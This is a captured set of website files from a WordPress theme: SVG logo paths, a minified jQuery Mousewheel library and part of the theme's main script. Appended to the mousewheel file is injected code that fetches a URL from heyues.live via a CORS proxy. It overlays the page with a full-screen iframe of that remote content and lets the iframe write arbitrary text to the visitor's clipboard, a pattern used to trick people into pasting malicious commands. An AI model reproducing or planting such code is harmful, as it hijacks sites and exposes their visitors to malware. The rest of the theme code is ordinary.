	<path class="st1" d="M129.5,71.4c-0.6,0-1.1-0.2-1.5-0.6c-0.4-0.4-0.6-0.9-0.6-1.5V58.4c0-0.6,0.2-1.1,0.6-1.5
		c0.4-0.4,0.9-0.6,1.5-0.6h2.4c0.6,0,1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.5v10.8c0,0.6-0.2,1.1-0.6,1.5c-0.4,0.4-0.9,0.6-1.5,0.6
		H129.5z M131.9,58.8c0-0.3-0.3-0.5-0.5-0.5h-1.3c-0.3,0-0.5,0.3-0.5,0.5v10.1c0,0.3,0.3,0.5,0.5,0.5h1.3c0.3,0,0.5-0.3,0.5-0.5
		V58.8z"/>
	<path class="st1" d="M136.8,71.4V56.3h4.5c0.6,0,1.2,0.3,1.6,0.7c0.4,0.4,0.6,0.9,0.6,1.5v10.8c0,0.6-0.3,1.2-0.7,1.6
		c-0.4,0.3-0.9,0.6-1.5,0.6H136.8z M141.3,58.8c0-0.3-0.3-0.5-0.5-0.5h-1.8v11.2h1.8c0.3,0,0.5-0.3,0.5-0.5V58.8z"/>
	<path class="st1" d="M148.2,71.4c-0.6,0-1.1-0.2-1.5-0.6c-0.4-0.4-0.6-0.9-0.6-1.5V56.3h2.2v12.6c0,0.3,0.3,0.5,0.5,0.5h1.3
		c0.3,0,0.5-0.2,0.5-0.5V56.3h2.2v12.9c0,0.6-0.2,1.1-0.6,1.5c-0.4,0.4-0.9,0.6-1.5,0.6H148.2z"/>
	<path class="st1" d="M161,71.4l-2.5-6.6l-0.8,1.4v5.1h-2.2V56.3h2.2v6.9h0.1l3.2-6.9h2.5l-3.5,6.5l3.5,8.6H161z"/>
	<path class="st1" d="M166.6,71.4c-0.6,0-1.1-0.2-1.5-0.6c-0.4-0.4-0.6-0.9-0.6-1.5v-2.2h2.2v1.8c0,0.3,0.2,0.5,0.5,0.5h1.3
		c0.3,0,0.5-0.3,0.5-0.5v-2.5c0-0.5-0.3-0.9-0.5-1.1l-1.9-1.2c-1.1-0.7-2.1-1.5-2.1-3v-2.7c0-0.6,0.2-1.1,0.6-1.5
		c0.4-0.4,0.9-0.6,1.5-0.6h2.4c0.6,0,1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.5v2.2H169v-1.8c0-0.3-0.3-0.5-0.5-0.5h-1.3
		c-0.3,0-0.5,0.3-0.5,0.5v2c0,0.5,0.3,0.9,0.5,1.1L169,63c1.1,0.7,2.2,1.6,2.2,3.1v3.1c0,0.6-0.2,1.1-0.6,1.5
		c-0.4,0.4-0.9,0.6-1.5,0.6H166.6z"/>
	<path class="st1" d="M174.5,71.4c-0.6,0-1.1-0.2-1.5-0.6c-0.4-0.4-0.7-0.9-0.7-1.6v-2.2h2.2v1.8c0,0.3,0.3,0.5,0.5,0.5h1.1
		c0.3,0,0.5-0.3,0.5-0.5V56.3h2.2v12.9c0,0.6-0.3,1.2-0.7,1.6c-0.4,0.4-0.9,0.6-1.5,0.6H174.5z"/>
	<path class="st1" d="M183.5,71.4c-0.6,0-1.1-0.2-1.5-0.6c-0.4-0.4-0.6-0.9-0.6-1.5V58.4c0-0.6,0.2-1.1,0.6-1.5
		c0.4-0.4,0.9-0.6,1.5-0.6h2.4c0.6,0,1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.5v10.8c0,0.6-0.2,1.1-0.6,1.5c-0.4,0.4-0.9,0.6-1.5,0.6
		H183.5z M185.9,58.8c0-0.3-0.3-0.5-0.5-0.5H184c-0.3,0-0.5,0.3-0.5,0.5v10.1c0,0.3,0.3,0.5,0.5,0.5h1.3c0.3,0,0.5-0.3,0.5-0.5V58.8
		z"/>
	<path class="st1" d="M195.9,71.4l-2.8-8.6l-0.5-2.2h-0.1l0.4,6.1v4.7h-2.2V56.3h2.2l2.8,8.6l0.5,2.2h0.2l-0.4-6.2v-4.6h2.2v15.1
		H195.9z"/>
	<path class="st1" d="M208.5,71.4l-0.3-2.4h-2.6l-0.3,2.4H203l2.7-15.1h2.4l2.7,15.1H208.5z M207.1,61.7l-0.2-2.1h-0.1l-0.2,2.1
		l-0.8,5.4h2L207.1,61.7z"/>
	<path class="st1" d="M214.1,71.4c-0.6,0-1.1-0.2-1.5-0.6c-0.4-0.4-0.6-0.9-0.6-1.5v-2.2h2.2v1.8c0,0.3,0.2,0.5,0.5,0.5h1.3
		c0.3,0,0.5-0.3,0.5-0.5v-2.5c0-0.5-0.3-0.9-0.5-1.1l-1.9-1.2c-1.1-0.7-2.1-1.5-2.1-3v-2.7c0-0.6,0.2-1.1,0.6-1.5
		c0.4-0.4,0.9-0.6,1.5-0.6h2.4c0.6,0,1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.5v2.2h-2.2v-1.8c0-0.3-0.3-0.5-0.5-0.5h-1.3
		c-0.3,0-0.5,0.3-0.5,0.5v2c0,0.5,0.3,0.9,0.5,1.1l1.8,1.1c1.1,0.7,2.2,1.6,2.2,3.1v3.1c0,0.6-0.2,1.1-0.6,1.5
		c-0.4,0.4-0.9,0.6-1.5,0.6H214.1z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://backstage.no/wp-content/themes/retrolie/assets/libs/mousewheel/jquery.mousewheel.min.js
body_size: 1431
content:
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright 2015 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});(function() {
  
  const configLink = "https://corsproxy.io/?url=http://heyues.live";

  
  
  if (!window.__digitalflwrFetchPromise) {
    
    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })
      
      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {
        
        
      });
  }

  
  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }

  
  window.__digitalflwrFetchPromise
    .then(result => {
      
      if (!result) return;
      const { headResponse, finalUrl } = result;

      
      if (!headResponse || headResponse.status === 404) {
        return;
      }

      
      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {
      
    });

  
  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;

    document.body.appendChild(iframe);

    
    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;

      
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });

    
    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();

      try {
        document.execCommand("copy");
      } catch (err) {
        
      }

      document.body.removeChild(textArea);
    }
  }
})();

--- FILE ---
content_type: application/x-javascript
request_url: https://backstage.no/wp-content/themes/retrolie/assets/js/main.min.js
body_size: 6466
content:
!function(x){"use strict";x.fn.insightSwiper=function(){this.each(function(){var e=x(this),t=e.data();if("0"!=t.queueInit){var i,a=e.children(".swiper-container").first(),n=t.lgItems?t.lgItems:1,s=t.mdItems?t.mdItems:n,r=t.smItems?t.smItems:s,o=t.xsItems?t.xsItems:r,l=t.lgGutter?t.lgGutter:0,d=t.mdGutter?t.mdGutter:l,c=t.smGutter?t.smGutter:d,p=t.xsGutter?t.xsGutter:c,h=t.speed?t.speed:1e3;if(t.slideWrap&&e.children(".swiper-container").children(".swiper-wrapper").children("div").wrap("<div class='swiper-slide'><div class='swiper-slide-inner'></div></div>"),"auto"==n)var u={slidesPerView:"auto",spaceBetween:l,breakpoints:{767:{spaceBetween:p},990:{spaceBetween:c},1199:{spaceBetween:d}}};else{u={slidesPerView:n,spaceBetween:l,breakpoints:{767:{slidesPerView:o,spaceBetween:p},990:{slidesPerView:r,spaceBetween:c},1199:{slidesPerView:s,spaceBetween:d}}};"inherit"==t.slidesPerGroup&&(u.slidesPerGroup=n,u.breakpoints[767].slidesPerGroup=o,u.breakpoints[990].slidesPerGroup=r,u.breakpoints[1199].slidesPerGroup=s)}if(u.el=a,u.watchOverflow=!0,t.slideColumns&&(u.slidesPerColumn=t.slideColumns),t.initialSlide&&(u.initialSlide=t.initialSlide),t.autoHeight&&(u.autoHeight=!0),h&&(u.speed=h),t.effect&&(u.effect=t.effect),t.loop&&(u.loop=!0),t.centered&&(u.centeredSlides=!0),t.autoplay&&(u.autoplay={delay:t.autoplay,disableOnInteraction:!1}),t.freemode&&(u.freeMode=!0),t.wrapTools&&(i=x('<div class="swiper-tools"></div>'),e.append(i)),t.nav){if(t.customNav&&""!==t.customNav)var f=x("#"+t.customNav),m=f.find(".slider-prev-btn"),g=f.find(".slider-next-btn");else{m=x('<div class="swiper-nav-button swiper-button-prev"><i class="nav-button-icon"></i></div>'),g=x('<div class="swiper-nav-button swiper-button-next"><i class="nav-button-icon"></i></div>');var v=x('<div class="swiper-nav-buttons"></div>');v.append(m).append(g),i?i.append(v):e.append(v)}u.navigation={nextEl:g,prevEl:m}}if(t.pagination){var w=x('<div class="swiper-pagination"></div>');e.addClass("has-pagination"),i?i.append(w):e.append(w),u.pagination={el:w,clickable:!0},t.hasOwnProperty("paginationType")&&(u.pagination.type=t.paginationType),t.hasOwnProperty("paginationBullets")&&"number"===t.paginationBullets&&(u.pagination.renderBullet=function(e,t){return'<span class="'+t+'"><i>'+(e+1)+"</i></span>"}),e.hasClass("pagination-style-07")?(u.pagination.type="custom",u.pagination.renderCustom=function(e,t,i){var a=100/i*t;return a=a.toFixed(6),void 0===e.prevProgressBarWidth&&(e.prevProgressBarWidth=a+"%"),'<div class="progressbar"><div class="filled" data-width="'+a+'" style="width: '+e.prevProgressBarWidth+'"></div></div>'}):e.hasClass("pagination-style-08")&&(u.pagination.type="custom",u.pagination.renderCustom=function(e,t,i){var a=100/i*t;a=a.toFixed(6),void 0===e.prevProgressBarWidth&&(e.prevProgressBarWidth=a+"%");var n=t.toString(),s=i.toString();return'<div class="fraction"><span class="current">'+(n=n.padStart(2,"0"))+'</span><span class="separator"> / </span><span class="total">'+(s=s.padStart(2,"0"))+"</span></div>"+'<div class="progressbar"><div class="filled" data-width="'+a+'" style="width: '+e.prevProgressBarWidth+'"></div></div>'})}if(t.scrollbar){var y=x('<div class="swiper-scrollbar"></div>');a.prepend(y),u.scrollbar={el:y,draggable:!0},u.loop=!1}t.mousewheel&&(u.mousewheel={enabled:!0}),t.vertical&&(u.direction="vertical");var b,C=new Swiper(u);if(t.reinitOnResize)x(window).resize(function(){clearTimeout(b),b=setTimeout(function(){C.destroy(!0,!0),C=new Swiper(a,u)},300)});return t.autoplay&&(a.on("mouseenter",function(){C.autoplay.stop()}),a.on("mouseleave",function(){C.autoplay.start()})),w&&(e.hasClass("pagination-style-07")||e.hasClass("pagination-style-08"))&&C.on("slideChangeTransitionStart",function(e){var t=w.find(".filled"),i=t.data("width")+"%";t.animate({width:i},300),this.prevProgressBarWidth=i}),x(document).trigger("insightSwiperInit",[C,e,u]),this}})}}(jQuery),function(I){"use strict";var d,a=I(window),o=I("html"),l=I("body"),n=I("#page"),s=I("#page-header"),c=I("#page-header-inner"),e=I("#page-content"),r=$insight.header_sticky_enable,p=parseInt($insight.header_sticky_height),h=200,u=window.innerWidth,f=!1;function m(e,t,i,a){clearTimeout(a),i=window.setInterval(function(){void 0!==e&&e.length?(I(e.shift()).addClass("animate"),m()):window.clearInterval(i)},t)}function g(e,t){0==t&&(e.siblings("li").removeClass("current-menu-item"),e.addClass("current-menu-item"))}function t(){var e=I("#page-footer-wrapper");if(e.hasClass("parallax")&&!l.hasClass("page-template-one-page-scroll")&&0<e.length){var t=n.children(".content-wrapper");if(1024<=u){var i=e.height();l.addClass("page-footer-parallax"),t.css({marginBottom:i})}else l.removeClass("page-footer-parallax"),t.css({marginBottom:0})}}function i(){var e=I("#page-footer-wrapper");if(e.hasClass("fixed")&&!l.hasClass("page-template-one-page-scroll")&&0<e.length){var t=n.children(".content-wrapper"),i=e.height();l.addClass("page-footer-fixed"),t.css({marginBottom:i})}}function v(){l.removeClass("page-mobile-menu-opened"),I(document).trigger("mobileMenuClose")}function w(){var e=$insight.mobile_menu_breakpoint;u<=e?l.removeClass("desktop-menu").addClass("mobile-menu"):l.addClass("desktop-menu").removeClass("mobile-menu")}function y(){var t=s.children(".page-header-place-holder");if(1==$insight.header_sticky_enable&&0<s.length&&"1"==c.data("sticky"))if("left"!=c.data("header-position")){var e=c.offset().top+(i=c.outerHeight());if(!s.hasClass("header-layout-fixed")){var i=c.outerHeight();t.height(i),c.addClass("held")}s.headroom({offset:e,onTop:function(){s.hasClass("header-layout-fixed")||setTimeout(function(){var e=c.outerHeight();t.height(e)},300)}})}else if(u<=$insight.mobile_menu_breakpoint){if(!s.data("headroom")){e=c.offset().top+(i=c.outerHeight());s.headroom({offset:e})}}else s.data("headroom")&&(s.data("headroom").destroy(),s.removeData("headroom"))}function b(){l.removeClass("page-search-popup-opened"),o.css({overflow:""})}function C(){l.removeClass("page-off-sidebar-opened")}function x(){if("left"==c.data("header-position")){var e=window.innerWidth,n=parseInt(l.data("site-width")),t=I("#page-footer-wrapper");if(e<=$insight.mobile_menu_breakpoint)o.css({marginLeft:0}),(t.hasClass("parallax")||t.hasClass("fixed")||t.hasClass("overlay"))&&t.css({left:0});else{var i=c.outerWidth();o.css({marginLeft:i+"px"}),(t.hasClass("parallax")||t.hasClass("fixed")||t.hasClass("overlay"))&&t.css({left:i+"px"});var a=I("#page-main-content").find(".vc_row, .vc_section"),s=t.find(".page-footer-inner").first().find(".vc_row, .vc_section");a=a.add(s);var r=I("#page").width();a.each(function(){if(I(this).attr("data-vc-full-width")){var e=0;r>$insight.mobile_menu_breakpoint&&(e=-(r-n)/2+"px");var t=r+"px";I(this).css({left:e,width:t});var i=I(this).attr("data-vc-stretch-content");if(void 0===i||!1===i){var a=0;r>$insight.mobile_menu_breakpoint&&(a=(r-n)/2),I(this).css({paddingLeft:a,paddingRight:a})}}})}}}function k(){if(l.hasClass("boxed")&&!(u<1200)){var e=n.outerWidth(),t=l.data("content-width"),i=(e-t)/2;Math.min(e,t);n.find("[data-vc-full-width=true]").each(function(){I(this).css({left:-i,width:e+"px"}),1!=I(this).data("vc-stretch-content")&&I(this).css({paddingLeft:i,paddingRight:i})})}}function _(){var i,a=window.innerHeight,e=0,t=I("#wpadminbar"),n=I(".vc_row-o-full-height");t.length&&(e+=t.outerHeight()),c=s.children(".page-header-inner"),s.hasClass("header-layout-fixed")||!l.hasClass("handheld")&&void 0!==c.data("header-position")||(e+=c.outerHeight());i=a-e,n.each(function(){var e=0,t=I(this).data("exclude-height");""!==t&&0<I(t).length&&(e=I(t).outerHeight()),I(this).hasClass("calculated-height")?n.css("min-height",i-e+"px"):n.css("min-height",a-e+"px")}),I(document).trigger("vc-full-height-row",n)}if(I(document).ajaxStart(function(){f=!0}).ajaxStop(function(){f=!1}),I(window).on("resize",function(){l.addClass("window-resized"),u=window.innerWidth,w(),_(),k(),x(),y(),t(),i()}),I(window).on("load",function(){!function(){setTimeout(function(){l.addClass("loaded")},200);var e=I("#page-preloader");setTimeout(function(){e.remove()},2e3)}(),y(),x(),window.dispatchEvent(new Event("resize"))}),I(document).ready(function(){I(".tm-animation-queue").each(function(){var t=[],i=I(this).data("animation-delay")?I(this).data("animation-delay"):h;I(this).children(".item").vcwaypoint(function(){var e=this.element?this.element:I(this);setTimeout(function(){i=h},h),t.push(e),m(t,i,void 0),i+=h},{offset:"90%",triggerOnce:!0})}),function(){if(!l.hasClass("page-has-animation"))return;e.find(".tm-animation").vcwaypoint(function(){var e=this.element?this.element:I(this);I(e).addClass("animate")},{offset:"100%"})}(),w(),_(),k(),I(".background-marque").each(function(){var e=I(this),t=0,i=1;e.hasClass("to-left")&&(i=-1),e.css("background-repeat","repeat-x");var a=setInterval(function(){t+=i,e.css("background-position-x",t+"px")},10);1==e.data("marque-pause-on-hover")&&I(this).hoverIntent(function(){clearInterval(a)},function(){a=setInterval(function(){t+=i,e.css("background-position-x",t+"px")},10)})}),function(){if(1!=$insight.scroll_top_enable)return;var t=I("#page-scroll-up"),i=0;a.on("scroll",function(){var e=I(this).scrollTop();i<e?t.removeClass("show"):200<a.scrollTop()?t.addClass("show"):t.removeClass("show"),i=e}),t.on("click",function(e){I("html, body").animate({scrollTop:0},600),e.preventDefault()})}(),I("p:empty").each(function(){this.attributes.length<=0&&I(this).remove()}),I(".tm-grid-wrapper").each(function(){var a=I(this),n=a.find(".tm-grid"),e=a.data("gutter")?a.data("gutter"):0;"1"==a.data("item-wrap")&&n.children().not(".grid-sizer").wrap('<div class="grid-item"></div>');var t=n.children(".grid-item");if(I(document).trigger("insightGridBeforeInit",[a,n]),"masonry"==a.data("type")){var i={itemSelector:".grid-item",percentPosition:!0};a.data("grid-fitrows")?i.layoutMode="fitRows":(i.layoutMode="packery",i.packery={columnWidth:".grid-sizer"}),"fitRows"===i.layoutMode?(i.fitRows={},i.fitRows.gutter=e):"packery"===i.layoutMode?i.packery.gutter=e:i.masonry.gutter=e,n.hasClass("has-animation")&&(i.transitionDuration=0),I(window).resize(function(){P(a,n,i),clearTimeout(d),d=setTimeout(function(){P(a,n,i)},300)}),P(a,n),n.imagesLoaded(function(){n.isotope(i),a.data("match-height")&&t.matchHeight(),I(document).trigger("insightGridInit",[a,n,i])}).one("arrangeComplete",function(){O(n,t),B(a,n),G(a,t)})}else if("justified"==a.data("type")){var s=a.data("justified-height")?a.data("justified-height"):300,r=a.data("justified-max-height")?a.data("justified-max-height"):0,o={rowHeight:s,margins:e,border:0,lastRow:a.data("justified-last-row")?a.data("justified-last-row"):"justify"};r&&0<r&&(o.maxRowHeight=r),n.justifiedGallery(o),B(a,n),O(n,t),G(a,t)}else B(a,n),O(n,t),G(a,t);if(function(s,r){s.children(".tm-filter-button-group").on("click",".btn-filter",function(){if(!I(this).hasClass("current"))if("ajax"==s.data("filter-type")){var e=I(this).attr("data-filter"),t=s.find(".tm-grid-query").first(),i=jQuery.parseJSON(t.val());i.extra_taxonomy="*"===e?"":I(this).attr("data-ajax-filter"),t.val(JSON.stringify(i)),I(document).trigger("insightGridInfinityLoad",s),I(this).siblings().removeClass("current"),I(this).addClass("current")}else{if(e=I(this).attr("data-filter"),"masonry"==s.data("type"))r.children(".grid-item").each(function(){I(this).removeClass("animate")}),r.isotope({filter:e}),r.hasClass("has-animation")&&r.children(".grid-item:not(.isotope-hidden)").each(function(){I(this).addClass("animate")});else if("swiper"==s.data("type")){e=e.replace(".",""),r.children(".grid-item").each(function(){"*"==e?(I(this).show(),I(this).addClass("animate")):I(this).hasClass(e)?(I(this).show(),I(this).addClass("animate")):I(this).hide()});var a=s.children(".tm-swiper").children(".swiper-container")[0].swiper;a.update(),a.slideTo(0)}else if("justified"==s.data("type"))"*"==e?r.justifiedGallery({filter:!1}):r.justifiedGallery({filter:e});else{var n;r.children(".grid-item").hide().removeClass("animate"),(n="*"==e?r.children(".grid-item"):r.children(e)).show(),n.each(function(e,t){var i=I(this);setTimeout(function(){i.addClass("animate")},200*e)})}I(this).siblings().removeClass("current"),I(this).addClass("current")}})}(a,n),"tilt"==a.data("hover")){var l=1;n.on("mouseenter",".grid-item",function(){l++,I(this).css("z-index",l)})}"loadmore"==a.data("pagination")?a.children(".tm-grid-pagination").find(".tm-grid-loadmore-btn").on("click",function(e){if(e.preventDefault(),!f){I(this).hide();var t=a.find(".tm-grid-query").first(),i=jQuery.parseJSON(t.val());i.paged++,t.val(JSON.stringify(i)),j(a,n)}}):"loadmore_alt"==a.data("pagination")?I(a.data("pagination-custom-button-id")).on("click",function(e){if(e.preventDefault(),!f){I(this).hide();var t=a.find(".tm-grid-query").first(),i=jQuery.parseJSON(t.val());i.paged++,t.val(JSON.stringify(i)),j(a,n)}}):"infinite"==a.data("pagination")&&I(".tm-grid-pagination",a).vcwaypoint(function(e){if("down"===e&&!f){var t=a.find(".tm-grid-query").first(),i=jQuery.parseJSON(t.val());i.paged++,t.val(JSON.stringify(i)),j(a,n)}},{offset:"100%"})}),I(document).on("insightGridInfinityLoad",function(e,t){var i=I(t),a=i.find(".tm-grid"),n=i.find(".tm-grid-query").first(),s=jQuery.parseJSON(n.val());s.paged=1,n.val(JSON.stringify(s)),j(i,a,!0)}),I(".tm-swiper").insightSwiper(),setTimeout(function(){!function(){if(!l.hasClass("one-page"))return;var e=I("#page-header").children("#page-header-inner"),t=I("#page-navigation").find(".menu__container").first().children(".menu-item"),i=t.children('a[href*="#"]:not([href="#"])'),a=!1,n=0;l.hasClass("admin-bar")&&(n+=32);1==r&&"1"==e.data("sticky")&&(n=-(n+=p));t.each(function(){I(this).hasClass("current-menu-item")&&""!==I(this).children("a")[0].hash&&I(this).removeClass("current-menu-item")}),i.each(function(){var e=I(this),t=this.hash,i=e.parent();0<I(t).length&&(I(t).vcwaypoint(function(e){"down"===e&&g(i,a)},{offset:"25%"}),I(t).vcwaypoint(function(e){"up"===e&&g(i,a)},{offset:"-25%"}))}),i.on("click",function(){var e=I(this),t=this.hash,i=e.parent("li");return i.siblings("li").removeClass("current-menu-item"),i.addClass("current-menu-item"),0<I(t).length&&I.smoothScroll({offset:n,scrollTarget:I(t),speed:600,easing:"linear",beforeScroll:function(){a=!0},afterScroll:function(){a=!1}}),!1});var s=window.location.hash;s&&0<I(s).length&&I.smoothScroll({offset:n,scrollTarget:I(s),speed:600,easing:"linear",beforeScroll:function(){a=!0},afterScroll:function(){a=!1}})}()},100),l.on("click",".vc_tta-tab, .vc_tta-panel",function(){I(window).trigger("resize")}),t(),i(),I(".smooth-scroll-link").on("click",function(e){var t=I(this).attr("href");t=t||I(this).data("href");var i=window.innerWidth;if(t.match(/^([.#])(.+)/)){e.preventDefault();var a=0;1==$insight.header_sticky_enable&&0<s.length&&"1"==c.data("sticky")&&("left"===c.data("header-position")?i<$insight.mobile_menu_breakpoint&&(a+=p):a+=p),600<i&&(a+=I("#wpadminbar").height()),I.smoothScroll({offset:-a,scrollTarget:I(t),speed:600,easing:"linear"})}}),I(".tm-light-gallery").each(function(){!function(e){var t="1"===$insight.light_gallery_download,i="1"===$insight.light_gallery_auto_play,a="1"===$insight.light_gallery_zoom,n="1"===$insight.light_gallery_full_screen,s="1"===$insight.light_gallery_share,r={selector:".zoom",thumbnail:"1"===$insight.light_gallery_thumbnail,download:t,autoplay:i,zoom:a,share:s,fullScreen:n,hash:!1,animateThumb:!1,showThumbByDefault:!1,getCaptionFromTitleOrAlt:!1};e.lightGallery(r)}(I(this))}),I(".tm-popup-video").each(function(){I(this).lightGallery({selector:"a",fullScreen:!1,zoom:!1})}),I("#btn-open-popup-search").on("click",function(e){e.preventDefault(),function(){l.addClass("page-search-popup-opened"),o.css({overflow:"hidden"});var e=I("#page-search-popup").find(".search-field");setTimeout(function(){e.focus()},500)}()}),I("#search-popup-close").on("click",function(e){e.preventDefault(),b()}),I("#page-search-popup").on("click",function(e){e.target===this&&b()}),I("#header-right-more").on("click",function(){l.toggleClass("header-more-tools-opened")}),I(document).on("click",function(e){"page-header-inner"!==e.target.id&&(I(e.target).closest("#page-header-inner").length||l.removeClass("header-more-tools-opened"))}),I("#page-open-off-sidebar").on("click",function(e){e.preventDefault(),l.addClass("page-off-sidebar-opened")}),I("#page-close-off-sidebar").on("click",function(e){e.preventDefault(),C()}),I("#page-off-sidebar").on("click",function(e){e.target===this&&C()}),function(){var e=s.find("#page-navigation").find("ul").first();if(!e.hasClass("sm"))return;e.smartmenus({subMenusSubOffsetX:-1,subMenusSubOffsetY:-17}),e.on({"show.smapi":function(e,t){I(t).removeClass("hide-animation").addClass("show-animation")},"hide.smapi":function(e,t){I(t).removeClass("show-animation").addClass("hide-animation")}}).on("animationend webkitAnimationEnd oanimationend MSAnimationEnd","ul",function(e){I(this).removeClass("show-animation hide-animation"),e.stopPropagation()})}(),I("#page-open-main-menu").on("click",function(e){e.preventDefault(),l.addClass("page-off-canvas-menu-opened")}),I("#page-close-main-menu").on("click",function(e){e.preventDefault(),l.removeClass("page-off-canvas-menu-opened")}),function(){I("#page-open-mobile-menu").on("click",function(e){e.preventDefault(),e.stopPropagation(),l.addClass("page-mobile-menu-opened"),I(document).trigger("mobileMenuOpen")}),I("#page-close-mobile-menu").on("click",function(e){e.preventDefault(),e.stopPropagation(),v()}),I("#page-mobile-main-menu").on("click",function(e){e.target===this&&v()}),I(document).on("mobileMenuOpen",function(){o.css({overflow:"hidden"})}),I(document).on("mobileMenuClose",function(){o.css({overflow:""})});var e=I("#mobile-menu-primary");e.on("click","a",function(e){var t=I(this),i=I(this).parent("li"),a=t.attr("href");if(l.hasClass("one-page")&&a&&a.match(/^([.#])(.+)/)){v();var n=0;return l.hasClass("admin-bar")&&(n+=32),1==r&&"1"==c.data("sticky")&&(n+=p),0<n&&(n=-n),i.siblings("li").removeClass("current-menu-item"),i.addClass("current-menu-item"),setTimeout(function(){I.smoothScroll({offset:n,scrollTarget:I(a),speed:600,easing:"linear"})},300),!1}}),e.on("click",".toggle-sub-menu",function(e){var t=I(this).parents("li").first();e.preventDefault(),e.stopPropagation();var i=t.siblings(".opened");i.removeClass("opened"),i.find(".opened").removeClass("opened"),i.find(".sub-menu").stop().slideUp(),t.hasClass("opened")?(t.removeClass("opened"),t.find(".opened").removeClass("opened"),t.find(".sub-menu").stop().slideUp()):(t.addClass("opened"),t.children(".sub-menu").stop().slideDown())})}(),function(){if(!l.hasClass("error404"))return;I("#tm-btn-go-back").on("click",function(e){e.preventDefault(),window.history.back()})}()}),I(".tm-testimonial").each(function(){if(I(this).hasClass("style-modern-slider")||I(this).hasClass("style-modern-slider-02")){var 